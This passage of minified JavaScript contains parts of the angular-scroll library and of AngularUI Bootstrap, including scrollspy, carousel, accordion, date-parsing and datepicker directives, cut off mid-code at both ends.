l(e)||s(e)?e:e[0]}var $,y,e={};e.duScrollTo=function(e,t,n,i){if(angular.isElement(e)?r=this.duScrollToElement:angular.isDefined(n)&&(r=this.duScrollToAnimated),r)return r.apply(this,arguments);var r=u(this);if(s(r))return o.scrollTo(e,t);r.scrollLeft=e,r.scrollTop=t},e.duScrollToAnimated=function(e,t,n,i){n&&!i&&(i=g);var r=this.duScrollLeft(),o=this.duScrollTop(),a=Math.round(e-r),s=Math.round(t-o),l=null,u=0,c=this,d=function(e){(!e||u&&0<e.which)&&(v&&c.unbind(v,d),f($),y.reject(),$=null)};if($&&d(),y=h.defer(),0===n||!a&&!s)return 0===n&&c.duScrollTo(e,t),y.resolve(),y.promise;var p=function(e){e=n<=(u=e-(l=null===l?e:l))?1:i(u/n);c.scrollTo(r+Math.ceil(a*e),o+Math.ceil(s*e)),e<1?$=m(p):(v&&c.unbind(v,d),$=null,y.resolve())};return c.duScrollTo(r,o),v&&c.bind(v,d),$=m(p),y.promise},e.duScrollToElement=function(e,t,n,i){var r=u(this);angular.isNumber(t)&&!isNaN(t)||(t=a);t=this.duScrollTop()+u(e).getBoundingClientRect().top-t;return l(r)&&(t-=r.getBoundingClientRect().top),this.duScrollTo(0,t,n,i)},e.duScrollLeft=function(e,t,n){if(angular.isNumber(e))return this.duScrollTo(e,this.duScrollTop(),t,n);n=u(this);return s(n)?o.scrollX||document.documentElement.scrollLeft||document.body.scrollLeft:n.scrollLeft},e.duScrollTop=function(e,t,n){if(angular.isNumber(e))return this.duScrollTo(this.duScrollLeft(),e,t,n);n=u(this);return s(n)?o.scrollY||document.documentElement.scrollTop||document.body.scrollTop:n.scrollTop},e.duScrollToElementAnimated=function(e,t,n,i){return this.duScrollToElement(e,t,n||r,i)},e.duScrollTopAnimated=function(e,t,n){return this.duScrollTop(e,t||r,n)},e.duScrollLeftAnimated=function(e,t,n){return this.duScrollLeft(e,t||r,n)},angular.forEach(e,function(e,t){angular.element.prototype[t]=e;t=t.replace(/^duScroll/,"scroll");angular.isUndefined(angular.element.prototype[t])&&(angular.element.prototype[t]=e)})}]),angular.module("duScroll.polyfill",[]).factory("polyfill",["$window",function(o){"use strict";var a=["webkit","moz","o","ms"];return function(e,t){if(o[e])return o[e];for(var n,i=e.substr(0,1).toUpperCase()+e.substr(1),r=0;r<a.length;r++)if(o[n=a[r]+i])return o[n];return t}}]),angular.module("duScroll.requestAnimation",["duScroll.polyfill"]).factory("requestAnimation",["polyfill","$timeout",function(e,o){"use strict";var a=0;return e("requestAnimationFrame",function(e,t){var n=(new Date).getTime(),i=Math.max(0,16-(n-a)),r=o(function(){e(n+i)},i);return a=n+i,r})}]).factory("cancelAnimation",["polyfill","$timeout",function(e,t){"use strict";return e("cancelAnimationFrame",function(e){t.cancel(e)})}]),angular.module("duScroll.spyAPI",["duScroll.scrollContainerAPI"]).factory("spyAPI",["$rootScope","$timeout","$interval","$window","$document","scrollContainerAPI","duScrollGreedy","duScrollSpyWait","duScrollSpyRefreshInterval","duScrollBottomSpy","duScrollActiveClass",function(p,n,i,h,f,r,m,o,a,g,v){"use strict";function s(c){function e(){d=!1;var e,t=c.container[0],n=0;e="undefined"!=typeof HTMLElement&&t instanceof HTMLElement||t.nodeType&&t.nodeType===t.ELEMENT_NODE?(n=t.getBoundingClientRect().top,Math.round(t.scrollTop+t.clientHeight)>=t.scrollHeight):(s=f[0].body.scrollHeight||f[0].documentElement.scrollHeight,Math.round(h.pageYOffset+h.innerHeight)>=s);for(var i,r,o=g&&e?"bottom":"top",a=c.spies,s=c.currentlyActive,l=void 0,u=0;u<a.length;u++)(r=(i=a[u]).getTargetPosition())&&i.$element&&(g&&e||r.top+i.offset-n<20&&(m||-1*r.top+n)<r.height)&&(!l||l[o]<r[o])&&((l={spy:i})[o]=r[o]);s===(l=l&&l.spy)||m&&!l||(s&&s.$element&&(s.$element.removeClass(v),p.$broadcast("duScrollspy:becameInactive",s.$element,angular.element(s.getTargetElement()))),l&&(l.$element.addClass(v),p.$broadcast("duScrollspy:becameActive",l.$element,angular.element(l.getTargetElement()))),c.currentlyActive=l)}var t=!1,d=!1;return o?function(){t?d=!0:(e(),t=n(function(){t=!1,d&&e()},o,!1))}:e}function e(e){var t=e.$id,n={spies:[]};return n.handler=s(n),c[t]=n,e.$on("$destroy",function(){l(e)}),t}function l(e){var t=e.$id,n=c[t],e=n.container;n.intervalPromise&&i.cancel(n.intervalPromise),e&&e.off("scroll",n.handler),delete c[t]}function u(e){var t,n,i=e.$scope;if(i)return d(i);for(n in c)if(-1!==(t=c[n]).spies.indexOf(e))return t}var c={},t=e(p),d=function(e){return c[e.$id]||(e.$parent?d(e.$parent):c[t])};return{addSpy:function(e){var t=u(e);t&&(t.spies.push(e),t.container&&function(e){for(;e.parentNode;)if((e=e.parentNode)===document)return!0;return!1}(t.container)||(t.container&&t.container.off("scroll",t.handler),t.container=r.getContainer(e.$scope),a&&!t.intervalPromise&&(t.intervalPromise=i(t.handler,a,0,!1)),t.container.on("scroll",t.handler).triggerHandler("scroll")))},removeSpy:function(e){var t=u(e);e===t.currentlyActive&&(p.$broadcast("duScrollspy:becameInactive",t.currentlyActive.$element),t.currentlyActive=null);var n=t.spies.indexOf(e);-1!==n&&t.spies.splice(n,1),e.$element=null},createContext:e,destroyContext:l,getContextForScope:d}}]),angular.module("duScroll.scrollContainerAPI",[]).factory("scrollContainerAPI",["$document",function(t){"use strict";function n(e){return i[e.$id]?e.$id:e.$parent?n(e.$parent):void 0}var i={};return{getContainerId:n,getContainer:function(e){e=n(e);return e?i[e]:t},setContainer:function(e,t){e=e.$id;return i[e]=t,e},removeContainer:function(e){e=n(e);e&&delete i[e]}}}]),angular.module("duScroll.smoothScroll",["duScroll.scrollHelpers","duScroll.scrollContainerAPI"]).directive("duSmoothScroll",["duScrollDuration","duScrollOffset","scrollContainerAPI",function(o,a,s){"use strict";return{link:function(i,e,r){e.on("click",function(e){var t,n;(r.href&&-1!==r.href.indexOf("#")||""!==r.duSmoothScroll)&&(n=r.href?r.href.replace(/.*(?=#[^\s]+$)/,"").substring(1):r.duSmoothScroll,(t=document.getElementById(n)||document.getElementsByName(n)[0])&&t.getBoundingClientRect&&(e.stopPropagation&&e.stopPropagation(),e.preventDefault&&e.preventDefault(),n=r.offset?parseInt(r.offset,10):a,e=r.duration?parseInt(r.duration,10):o,s.getContainer(i).duScrollToElement(angular.element(t),isNaN(n)?0:n,isNaN(e)?0:e)))})}}}]),angular.module("duScroll.spyContext",["duScroll.spyAPI"]).directive("duSpyContext",["spyAPI",function(r){"use strict";return{restrict:"A",scope:!0,compile:function(e,t,n){return{pre:function(e,t,n,i){r.createContext(e)}}}}}]),angular.module("duScroll.scrollContainer",["duScroll.scrollContainerAPI"]).directive("duScrollContainer",["scrollContainerAPI",function(r){"use strict";return{restrict:"A",scope:!0,compile:function(e,t,n){return{pre:function(t,n,e,i){e.$observe("duScrollContainer",function(e){angular.isString(e)&&(e=document.getElementById(e)),e=angular.isElement(e)?angular.element(e):n,r.setContainer(t,e),t.$on("$destroy",function(){r.removeContainer(t)})})}}}}}]),angular.module("duScroll.scrollspy",["duScroll.spyAPI"]).directive("duScrollspy",["spyAPI","duScrollOffset","$timeout","$rootScope",function(a,s,l,u){"use strict";function c(e,t,n,i){angular.isElement(e)?this.target=e:angular.isString(e)&&(this.targetId=e),this.$scope=t,this.$element=n,this.offset=i}return c.prototype.getTargetElement=function(){return!this.target&&this.targetId&&(this.target=document.getElementById(this.targetId)||document.getElementsByName(this.targetId)[0]),this.target},c.prototype.getTargetPosition=function(){var e=this.getTargetElement();if(e)return e.getBoundingClientRect()},c.prototype.flushTargetCache=function(){this.targetId&&(this.target=void 0)},{link:function(n,i,r){var o,e,t=r.ngHref||r.href;t&&-1!==t.indexOf("#")?o=t.replace(/.*(?=#[^\s]+$)/,"").substring(1):r.duScrollspy?o=r.duScrollspy:r.duSmoothScroll&&(o=r.duSmoothScroll),o&&(e=l(function(){var e=new c(o,n,i,-(r.offset?parseInt(r.offset,10):s));a.addSpy(e),n.$on("$locationChangeSuccess",e.flushTargetCache.bind(e));var t=u.$on("$stateChangeSuccess",e.flushTargetCache.bind(e));n.$on("$destroy",function(){a.removeSpy(e),t()})},0,!1),n.$on("$destroy",function(){l.cancel(e)}))}}}]),angular.module("ui.bootstrap",["ui.bootstrap.tpls","ui.bootstrap.collapse","ui.bootstrap.accordion","ui.bootstrap.alert","ui.bootstrap.bindHtml","ui.bootstrap.buttons","ui.bootstrap.carousel","ui.bootstrap.dateparser","ui.bootstrap.position","ui.bootstrap.datepicker","ui.bootstrap.dropdown","ui.bootstrap.modal","ui.bootstrap.pagination","ui.bootstrap.tooltip","ui.bootstrap.popover","ui.bootstrap.progressbar","ui.bootstrap.rating","ui.bootstrap.tabs","ui.bootstrap.timepicker","ui.bootstrap.transition","ui.bootstrap.typeahead"]),angular.module("ui.bootstrap.tpls",["template/accordion/accordion-group.html","template/accordion/accordion.html","template/alert/alert.html","template/carousel/carousel.html","template/carousel/slide.html","template/datepicker/datepicker.html","template/datepicker/day.html","template/datepicker/month.html","template/datepicker/popup.html","template/datepicker/year.html","template/modal/backdrop.html","template/modal/window.html","template/pagination/pager.html","template/pagination/pagination.html","template/tooltip/tooltip-html-popup.html","template/tooltip/tooltip-html-unsafe-popup.html","template/tooltip/tooltip-popup.html","template/tooltip/tooltip-template-popup.html","template/popover/popover-template.html","template/popover/popover.html","template/progressbar/bar.html","template/progressbar/progress.html","template/progressbar/progressbar.html","template/rating/rating.html","template/tabs/tab.html","template/tabs/tabset.html","template/timepicker/timepicker.html","template/typeahead/typeahead-match.html","template/typeahead/typeahead-popup.html"]),angular.module("ui.bootstrap.collapse",[]).directive("collapse",["$animate",function(o){return{link:function(e,t,n){function i(){t.removeClass("collapsing"),t.css({height:"auto"})}function r(){t.css({height:"0"}),t.removeClass("collapsing"),t.addClass("collapse")}e.$watch(n.collapse,function(e){e?(t.css({height:t[0].scrollHeight+"px"}).removeClass("collapse").addClass("collapsing"),o.removeClass(t,"in",{to:{height:"0"}}).then(r)):(t.removeClass("collapse").addClass("collapsing"),o.addClass(t,"in",{to:{height:t[0].scrollHeight+"px"}}).then(i))})}}}]),angular.module("ui.bootstrap.accordion",["ui.bootstrap.collapse"]).constant("accordionConfig",{closeOthers:!0}).controller("AccordionController",["$scope","$attrs","accordionConfig",function(e,n,i){this.groups=[],this.closeOthers=function(t){(angular.isDefined(n.closeOthers)?e.$eval(n.closeOthers):i.closeOthers)&&angular.forEach(this.groups,function(e){e!==t&&(e.isOpen=!1)})},this.addGroup=function(t){var n=this;this.groups.push(t),t.$on("$destroy",function(e){n.removeGroup(t)})},this.removeGroup=function(e){e=this.groups.indexOf(e);-1!==e&&this.groups.splice(e,1)}}]).directive("accordion",function(){return{restrict:"EA",controller:"AccordionController",transclude:!0,replace:!1,templateUrl:"template/accordion/accordion.html"}}).directive("accordionGroup",function(){return{require:"^accordion",restrict:"EA",transclude:!0,replace:!0,templateUrl:"template/accordion/accordion-group.html",scope:{heading:"@",isOpen:"=?",isDisabled:"=?"},controller:function(){this.setHeading=function(e){this.heading=e}},link:function(t,e,n,i){i.addGroup(t),t.$watch("isOpen",function(e){e&&i.closeOthers(t)}),t.toggleOpen=function(){t.isDisabled||(t.isOpen=!t.isOpen)}}}}).directive("accordionHeading",function(){return{restrict:"EA",transclude:!0,template:"",replace:!0,require:"^accordionGroup",link:function(e,t,n,i,r){i.setHeading(r(e,angular.noop))}}}).directive("accordionTransclude",function(){return{require:"^accordionGroup",link:function(e,t,n,i){e.$watch(function(){return i[n.accordionTransclude]},function(e){e&&(t.html(""),t.append(e))})}}}),angular.module("ui.bootstrap.alert",[]).controller("AlertController",["$scope","$attrs",function(e,t){e.closeable="close"in t,this.close=e.close}]).directive("alert",function(){return{restrict:"EA",controller:"AlertController",templateUrl:"template/alert/alert.html",transclude:!0,replace:!0,scope:{type:"@",close:"&"}}}).directive("dismissOnTimeout",["$timeout",function(r){return{require:"alert",link:function(e,t,n,i){r(function(){i.close()},parseInt(n.dismissOnTimeout,10))}}}]),angular.module("ui.bootstrap.bindHtml",[]).directive("bindHtmlUnsafe",function(){return function(e,t,n){t.addClass("ng-binding").data("$binding",n.bindHtmlUnsafe),e.$watch(n.bindHtmlUnsafe,function(e){t.html(e||"")})}}),angular.module("ui.bootstrap.buttons",[]).constant("buttonConfig",{activeClass:"active",toggleEvent:"click"}).controller("ButtonsController",["buttonConfig",function(e){this.activeClass=e.activeClass||"active",this.toggleEvent=e.toggleEvent||"click"}]).directive("btnRadio",function(){return{require:["btnRadio","ngModel"],controller:"ButtonsController",link:function(t,n,i,e){var r=e[0],o=e[1];o.$render=function(){n.toggleClass(r.activeClass,angular.equals(o.$modelValue,t.$eval(i.btnRadio)))},n.bind(r.toggleEvent,function(){var e=n.hasClass(r.activeClass);e&&!angular.isDefined(i.uncheckable)||t.$apply(function(){o.$setViewValue(e?null:t.$eval(i.btnRadio)),o.$render()})})}}}).directive("btnCheckbox",function(){return{require:["btnCheckbox","ngModel"],controller:"ButtonsController",link:function(n,e,t,i){var r=i[0],o=i[1];function a(){return s(t.btnCheckboxTrue,!0)}function s(e,t){e=n.$eval(e);return angular.isDefined(e)?e:t}o.$render=function(){e.toggleClass(r.activeClass,angular.equals(o.$modelValue,a()))},e.bind(r.toggleEvent,function(){n.$apply(function(){o.$setViewValue(e.hasClass(r.activeClass)?s(t.btnCheckboxFalse,!1):a()),o.$render()})})}}}),angular.module("ui.bootstrap.carousel",[]).controller("CarouselController",["$scope","$interval","$animate",function(i,t,r){var n,o,a=this,s=a.slides=i.slides=[],l=-1;a.currentSlide=null;var u=!1;function c(e){if(angular.isUndefined(s[e].index))return s[e];s.length;for(var t=0;t<s.length;++t)if(s[t].index==e)return s[t]}function d(){p();var e=+i.interval;!isNaN(e)&&0<e&&(n=t(h,e))}function p(){n&&(t.cancel(n),n=null)}function h(){var e=+i.interval;o&&!isNaN(e)&&0<e?i.next():i.pause()}a.select=i.select=function(e,t){var n=a.indexOfSlide(e);void 0===t&&(t=n>a.getCurrentIndex()?"next":"prev"),e&&e!==a.currentSlide&&(u||(angular.extend(e,{direction:t,active:!0}),angular.extend(a.currentSlide||{},{direction:t,active:!1}),r.enabled()&&!i.noTransition&&e.$element&&(i.$currentTransition=!0,e.$element.one("$animate:close",function(){i.$currentTransition=null})),a.currentSlide=e,l=n,d()))},i.$on("$destroy",function(){u=!0}),a.getCurrentIndex=function(){return a.currentSlide&&angular.isDefined(a.currentSlide.index)?+a.currentSlide.index:l},a.indexOfSlide=function(e){return angular.isDefined(e.index)?+e.index:s.indexOf(e)},i.next=function(){var e=(a.getCurrentIndex()+1)%s.length;if(!i.$currentTransition)return a.select(c(e),"next")},i.prev=function(){var e=a.getCurrentIndex()-1<0?s.length-1:a.getCurrentIndex()-1;if(!i.$currentTransition)return a.select(c(e),"prev")},i.isActive=function(e){return a.currentSlide===e},i.$watch("interval",d),i.$on("$destroy",p),i.play=function(){o||(o=!0,d())},i.pause=function(){i.noPause||(o=!1,p())},a.addSlide=function(e,t){e.$element=t,s.push(e),1===s.length||e.active?(a.select(s[s.length-1]),1==s.length&&i.play()):e.active=!1},a.removeSlide=function(e){angular.isDefined(e.index)&&s.sort(function(e,t){return+e.index>+t.index});var t=s.indexOf(e);s.splice(t,1),0<s.length&&e.active?t>=s.length?a.select(s[t-1]):a.select(s[t]):t<l&&l--}}]).directive("carousel",[function(){return{restrict:"EA",transclude:!0,replace:!0,controller:"CarouselController",require:"carousel",templateUrl:"template/carousel/carousel.html",scope:{interval:"=",noTransition:"=",noPause:"="}}}]).directive("slide",function(){return{require:"^carousel",restrict:"EA",transclude:!0,replace:!0,templateUrl:"template/carousel/slide.html",scope:{active:"=?",index:"=?"},link:function(t,e,n,i){i.addSlide(t,e),t.$on("$destroy",function(){i.removeSlide(t)}),t.$watch("active",function(e){e&&i.select(t)})}}}).animation(".item",["$animate",function(a){return{beforeAddClass:function(e,t,n){if("active"==t&&e.parent()&&!e.parent().scope().noTransition){var i=!1,r=e.isolateScope().direction,o="next"==r?"left":"right";return e.addClass(r),a.addClass(e,o).then(function(){i||e.removeClass(o+" "+r),n()}),function(){i=!0}}n()},beforeRemoveClass:function(e,t,n){if("active"==t&&e.parent()&&!e.parent().scope().noTransition){var i=!1,r="next"==e.isolateScope().direction?"left":"right";return a.addClass(e,r).then(function(){i||e.removeClass(r),n()}),function(){i=!0}}n()}}}]),angular.module("ui.bootstrap.dateparser",[]).service("dateParser",["$locale","orderByFilter",function(f,m){var g=/[\\\^\$\*\+\?\|\[\]\(\)\.\{\}]/g;this.parsers={};var v={yyyy:{regex:"\\d{4}",apply:function(e){this.year=+e}},yy:{regex:"\\d{2}",apply:function(e){this.year=+e+2e3}},y:{regex:"\\d{1,4}",apply:function(e){this.year=+e}},MMMM:{regex:f.DATETIME_FORMATS.MONTH.join("|"),apply:function(e){this.month=f.DATETIME_FORMATS.MONTH.indexOf(e)}},MMM:{regex:f.DATETIME_FORMATS.SHORTMONTH.join("|"),apply:function(e){this.month=f.DATETIME_FORMATS.SHORTMONTH.indexOf(e)}},MM:{regex:"0[1-9]|1[0-2]",apply:function(e){this.month=e-1}},M:{regex:"[1-9]|1[0-2]",apply:function(e){this.month=e-1}},dd:{regex:"[0-2][0-9]{1}|3[0-1]{1}",apply:function(e){this.date=+e}},d:{regex:"[1-2]?[0-9]{1}|3[0-1]{1}",apply:function(e){this.date=+e}},EEEE:{regex:f.DATETIME_FORMATS.DAY.join("|")},EEE:{regex:f.DATETIME_FORMATS.SHORTDAY.join("|")},HH:{regex:"(?:0|1)[0-9]|2[0-3]",apply:function(e){this.hours=+e}},H:{regex:"1?[0-9]|2[0-3]",apply:function(e){this.hours=+e}},mm:{regex:"[0-5][0-9]",apply:function(e){this.minutes=+e}},m:{regex:"[0-9]|[1-5][0-9]",apply:function(e){this.minutes=+e}},sss:{regex:"[0-9][0-9][0-9]",apply:function(e){this.milliseconds=+e}},ss:{regex:"[0-5][0-9]",apply:function(e){this.seconds=+e}},s:{regex:"[0-9]|[1-5][0-9]",apply:function(e){this.seconds=+e}}};this.parse=function(e,t,n){if(!angular.isString(e)||!t)return e;var o,a,s;t=(t=f.DATETIME_FORMATS[t]||t).replace(g,"\\$&"),this.parsers[t]||(this.parsers[t]=(a=[],s=(o=t).split(""),angular.forEach(v,function(e,t){var n=o.indexOf(t);if(-1<n){o=o.split(""),s[n]="("+e.regex+")",o[n]="$";for(var i=n+1,r=n+t.length;i<r;i++)s[i]="",o[i]="$";o=o.join(""),a.push({index:n,apply:e.apply})}}),{regex:new RegExp("^"+s.join("")+"$"),map:m(a,"index")}));var i=this.parsers[t],t=i.regex,r=i.map,l=e.match(t);if(l&&l.length){for(var u,c=n?{year:n.getFullYear(),month:n.getMonth(),date:n.getDate(),hours:n.getHours(),minutes:n.getMinutes(),seconds:n.getSeconds(),milliseconds:n.getMilliseconds()}:{year:1900,month:0,date:1,hours:0,minutes:0,seconds:0,milliseconds:0},d=1,p=l.length;d<p;d++){var h=r[d-1];h.apply&&h.apply.call(c,l[d])}return u=function(e,t,n){if(n<1)return!1;if(1===t&&28<n)return 29===n&&(e%4==0&&e%100!=0||e%400==0);return 3!==t&&5!==t&&8!==t&&10!==t||n<31}(c.year,c.month,c.date)?new Date(c.year,c.month,c.date,c.hours,c.minutes,c.seconds,c.milliseconds||0):u}}}]),angular.module("ui.bootstrap.position",[]).factory("$position",["$document","$window",function(r,n){function o(e){return"static"===(t="position",((e=e).currentStyle||(n.getComputedStyle?n.getComputedStyle(e):e.style))[t]||"static");var t}return{position:function(e){var t=this.offset(e),n={top:0,left:0},i=function(e){for(var t=r[0],n=e.offsetParent||t;n&&n!==t&&o(n);)n=n.offsetParent;return n||t}(e[0]);i!=r[0]&&((n=this.offset(angular.element(i))).top+=i.clientTop-i.scrollTop,n.left+=i.clientLeft-i.scrollLeft);i=e[0].getBoundingClientRect();return{width:i.width||e.prop("offsetWidth"),height:i.height||e.prop("offsetHeight"),top:t.top-n.top,left:t.left-n.left}},offset:function(e){var t=e[0].getBoundingClientRect();return{width:t.width||e.prop("offsetWidth"),height:t.height||e.prop("offsetHeight"),top:t.top+(n.pageYOffset||r[0].documentElement.scrollTop),left:t.left+(n.pageXOffset||r[0].documentElement.scrollLeft)}},positionElements:function(e,t,n,i){var r,n=n.split("-"),o=n[0],a=n[1]||"center",s=i?this.offset(e):this.position(e),l=t.prop("offsetWidth"),u=t.prop("offsetHeight"),c={center:function(){return s.left+s.width/2-l/2},left:function(){return s.left},right:function(){return s.left+s.width}},d={center:function(){return s.top+s.height/2-u/2},top:function(){return s.top},bottom:function(){return s.top+s.height}};switch(o){case"right":r={top:d[a](),left:c[o]()};break;case"left":r={top:d[a](),left:s.left-l};break;case"bottom":r={top:d[o](),left:c[a]()};break;default:r={top:s.top-u,left:c[a]()}}return r}}}]),angular.module("ui.bootstrap.datepicker",["ui.bootstrap.dateparser","ui.bootstrap.position"]).constant("datepickerConfig",{formatDay:"dd",formatMonth:"MMMM",formatYear:"yyyy",formatDayHeader:"EEE",formatDayTitle:"MMMM yyyy",formatMonthTitle:"yyyy",datepickerMode:"day",minMode:"day",maxMode:"year",showWeeks:!0,startingDay:0,yearRange:20,minDate:null,maxDate:null,shortcutPropagation:!1}).controller("DatepickerController",["$scope","$attrs","$parse","$interpolate","$timeout","$log","dateFilter","datepickerConfig",function(n,i,e,r,t,o,a,s){var l=this,u={$setViewValue:angular.noop};this.modes=["day","month","year"],angular.forEach(["formatDay","formatMonth","formatYear","formatDayHeader","formatDayTitle","formatMonthTitle","minMode","maxMode","showWeeks","startingDay","yearRange","shortcutPropagation"],function(e,t){l[e]=angular.isDefined(i[e])?t<8?r(i[e])(n.$parent):n.$parent.$eval(i[e]):s[e]}),angular.forEach(["minDate","maxDate"],function(t){i[t]?n.$parent.$watch(e(i[t]),function(e){l[t]=e?new Date(e):null,l.refreshView()}):l[t]=s[t]?new Date(s[t]):null}),n.datepickerMode=n.datepickerMode||s.datepickerMode,n.maxMode=l.maxMode,n.uniqueId="datepicker-"+n.$id+"-"+Math.floor(1e4*Math.random()),angular.isDefined(i.initDate)?(this.activeDate=n.$parent.$eval(i.initDate)||new Date,n.$parent.$watch(i.initDate,function(e){e&&(u.$isEmpty(u.$modelValue)||u.$invalid)&&(l.activeDate=e,l.refreshView())})):this.activeDate=new Date,n.isActive=function(e){return 0===l.compare(e.date,l.activeDate)&&(n.activeDateId=e.uid,!0)},this.init=function(e){(u=e).$render=function(){l.render()}},this.render=function(){var e,t;u.$viewValue&&(e=new Date(u.$viewValue),(t=!isNaN(e))?this.activeDate=e:o.error('Datepicker directive: "ng-model" value must be a Date object, a number of milliseconds since 01.01.1970 or a string representing an RFC2822 or ISO 8601 date.'),u.$setValidity("date",t)),this.refreshView()},this.refreshView=function(){var e;this.element&&(this._refreshView(),e=u.$viewValue?new Date(u.$viewValue):null,u.$setValidity("date-disabled",!e||this.element&&!this.isDisabled(e)))},this.createDateObject=function(e,t){var n=u.$viewValue?new Date(u.$viewValue):null;return{date:e,label:a(e,t),selected:n&&0===this.compare(e,n),disabled:this.isDisabled(e),current:0===this.compare(e,new Date),customClass:this.customClass(e)}},this.isDisabled=function(e){return this.minDate&&this.compare(e,this.minDate)<0||this.maxDate&&0<this.compare(e,this.maxDate)||i.dateDisabled&&n.dateDisabled({date:e,mode:n.datepickerMode})},this.customClass=function(e){return n.customClass({date:e,mode:n.datepickerMode})},this.split=function(e,t){for(var n=[];0<e.length;)n.push(e.splice(0,t));return n},n.select=function(e){var t;n.datepickerMode===l.minMode?((t=u.$viewValue?new Date(u.$viewValue):new Date(0,0,0,0,0,0,0)).setFullYear(e.getFullYear(),e.getMonth(),e.getDate()),u.$setViewValue(t),u.$render()):(l.activeDate=e,n.datepickerMode=l.modes[l.modes.indexOf(n.datepickerMode)-1])},n.move=function(e){var t=l.activeDate.getFullYear()+e*(l.step.years||0),e=l.activeDate.getMonth()+e*(l.step.months||0);l.activeDate.setFullYear(t,e,1),l.refreshView()},n.toggleMode=function(e){e=e||1,n.datepickerMode===l.maxMode&&1===e||n.datepickerMode===l.minMode&&-1===e||(n.datepickerMode=l.modes[l.modes.indexOf(n.datepickerMode)+e])},n.keys={13:"enter",32:"space",33:"pageup",34:"pagedown",35:"end",36:"home",37:"left",38:"up",39:"right",40:"down"};function c(){t(function(){l.element[0].focus()},0,!1)}n.$on("datepicker.focus",c),n.keydown=function(e){var t=n.keys[e.which];!t||e.shiftKey||e.altKey||(e.preventDefault(),l.shortcutPropagation||e.stopPropagation(),"enter"===t||"space"===t?l.isDisabled(l.activeDate)||(n.select(l.activeDate),c()):!e.ctrlKey||"up"!==t&&"down"!==t?(l.handleKeyDown(t,e),l.refreshView()):(n.toggleMode("up"===t?1:-1),c()))}}]).directive("datepicker",function(){return{restrict:"EA",replace:!0,templateUrl:"template/datepicker/datepicker.html",scope:{datepickerMode:"=?",dateDisabled:"&",customClass:"&",shortcutPropagation:"&?"},require:["datepicker","?^ngModel"],controller:"DatepickerController",link:function(e,t,n,i){var r=i[0],i=i[1];i&&r.init(i)}}}).directive("daypicker",["dateFilter",function(d){return{restrict:"EA",replace:!0,templateUrl:"template/datepicker/day.html",require:"^datepicker",link:function(u,e,t,c){u.showWeeks=c.showWeeks,c.step={months:1},c.element=e;var n=[31,28,31,30,31,30,31,31,30,31,30,31];function r(e,t){return 1!==t||e%4!=0||e%100==0&&e%400!=0?n[t]:29}c._refreshView=function(){var e=c.activeDate.getFullYear(),t=c.activeDate.getMonth(),n=new Date(e,t,1),e=c.startingDay-n.getDay(),e=0<e?7-e:-e,n=new Date(n);0<e&&n.setDate(1-e);for(var i=function(e,t){var n=new Array(t),i=new Date(e),r=0;for(i.setHours(12);r<t;)n[r++]=new Date(i),i.setDate(i.getDate()+1);return n}(n,42),r=0;r<42;r++)i[r]=angular.extend(c.createDateObject(i[r],c.formatDay),{secondary:i[r].getMonth()!==t,uid:u.uniqueId+"-"+r});u.labels=new Array(7);for(var o=0;o<7;o++)u.labels[o]={abbr:d(i[o].date,c.formatDayHeader),full:d(i[o].date,"EEEE")};if(u.title=d(c.activeDate,c.formatDayTitle),u.rows=c.split(i,7),u.showWeeks){u.weekNumbers=[];for(var a=(11-c.startingDay)%7,s=u.rows.length,l=0;l<s;l++)u.weekNumbers.push(function(e){var t=new Date(e);t.setDate(t.getDate()+4-(t.getDay()||7));e=t.getTime();return t.setMonth(0),t.setDate(1),Math.floor(Math.round((e-t)/864e5)/7)+1}(u.rows[l][a].date))}},c.compare=function(e,t){return new Date(e.getFullYear(),e.getMonth(),e.getDate())-new Date(t.getFullYear(),t.getMonth(),t.getDate())},c.handleKeyDown=function(e,t){var n,i=c.activeDate.getDate();"left"===e?i-=1:"up"===e?i-=7:"right"===e?i+=1:"down"===e?i+=7:"pageup"===e||"pagedown"===e?(n=c.activeDate.getMonth()+("pageup"===e?-1:1),c.activeDate.setMonth(n,1),i=Math.min(r(c.activeDate.getFullYear(),c.activeDate.getMonth()),i)):"home"===e?i=1:"end"===e&&(i=r(c.activeDate.getFullYear(),c.activeDate.getMonth())),c.activeDate.setDate(i)},c.refreshView()}}}]).directive("monthpicker",["dateFilter",function(o){return{restrict:"EA",replace:!0,templateUrl:"template/datepicker/month.html",require:"^datepicker",link:function(i,e,t,r){r.step={years:1},r.element=e,r._refreshView=function(){for(var e=new Array(12),t=r.activeDate.getFullYear(),n=0;n<12;n++)e[n]=angular.extend(r.createDateObject(new Date(t,n,1),r.formatMonth),{uid:i.uniqueId+"-"+n});i.title=o(r.activeDate,r.formatMonthTitle),i.rows=r.split(e,3)},r.compare=function(e,t){return new Date(e.getFullYear(),e.getMonth())-new Date(t.getFullYear(),t.getMonth())},r.handleKeyDown=function(e,t){var n,i=r.activeDate.getMonth();"left"===e?i-=1:"up"===e?i-=3:"right"===e?i+=1:"down"===e?i+=3:"pageup"===e||"pagedown"===e?(n=r.activeDate.getFullYear()+("pageup"===e?-1:1),r.activeDate.setFullYear(n)):"home"===e?i=0:"end"===e&&(i=11),r.activeDate.setMonth(i)},r.refreshView()}}}]).directive("yearpicker",["dateFilter",function(e){return{restrict:"EA",replace:!0,templateUrl:"template/datepicker/year.html",require:"^datepicker",link:function(i,e,t,r){var o=r.yearRange;function a(e){return parseInt((e-1)/o,10)*o+1}r.step={years:o},r.element=e,r._refreshView=function(){for(var e=new Array(o),t=0,n=a(r.activeDate.getFullYear());t<o;t++)e[t]=angular.extend(r.createDateObject(new Date(n+t,0,1),r.formatYear),{uid:i.uniqueId+"-"+t});i.title=[e[0].label,e[o-1].label].join(" - "),i.rows=r.split(e,5)},r.compare=function(e,t){return e.getFullYear()-t.getFullYear()},r.handleKeyDown=function(e,t){var 